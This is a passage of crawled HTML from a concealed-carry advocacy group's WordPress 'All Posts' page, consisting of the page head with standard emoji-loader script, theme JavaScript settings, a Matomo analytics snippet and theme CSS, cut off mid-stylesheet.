

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://concealedcampus.org/all-posts/
body_size: 154262
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>All Posts | Students for Concealed Carry | Self-Defense is a Human Right</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://concealedcampus.org/xmlrpc.php" />
    <link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Students for Concealed Carry &raquo; Feed" href="https://concealedcampus.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Students for Concealed Carry &raquo; Comments Feed" href="https://concealedcampus.org/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/concealedcampus.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://concealedcampus.org/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://concealedcampus.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://concealedcampus.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://concealedcampus.org/wp-content/themes/Newspaper/style.css?ver=9.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://concealedcampus.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://concealedcampus.org/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=d158fac1e2f85794ec26781eb2a38fd9' type='text/css' media='all' />
<script type='text/javascript' src='https://concealedcampus.org/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://concealedcampus.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://concealedcampus.org/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://concealedcampus.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://concealedcampus.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"9b837932cf","wpRestUrl":"https:\/\/concealedcampus.org\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/concealedcampus.org\/wp-admin\/","wpRestNonce":"9b837932cf","wpRestUrl":"https:\/\/concealedcampus.org\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/concealedcampus.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3";
var td_get_template_directory_uri="https:\/\/concealedcampus.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="6";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#a01f1f";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="61bb5af2e1";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #a01f1f;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #a01f1f transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #a01f1f !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #a01f1f;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #a01f1f;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #a01f1f !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #a01f1f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #a01f1f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #a01f1f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #a01f1f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #a01f1f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #a01f1f;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #a01f1f !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #a01f1f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #a01f1f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(160, 31, 31, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #302e8c;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #302e8c;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #1f1e5a;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #1f1e5a !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #1f1e5a !important;
        }
    }
</style>

<!-- Matomo -->
<script type="text/javascript">
  var _paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://data.orsus.cloud/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '3']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #a01f1f;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #a01f1f;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #a01f1f;
                }
                .tdm-btn-style1 {
					background-color: #a01f1f;
				}
				.tdm-btn-style2:before {
				    border-color: #a01f1f;
				}
				.tdm-btn-style2 {
				    color: #a01f1f;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #a01f1f;
                    -moz-box-shadow: 0 2px 16px #a01f1f;
                    box-shadow: 0 2px 16px #a01f1f;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #a01f1f;
                    -moz-box-shadow: 0 4px 26px #a01f1f;
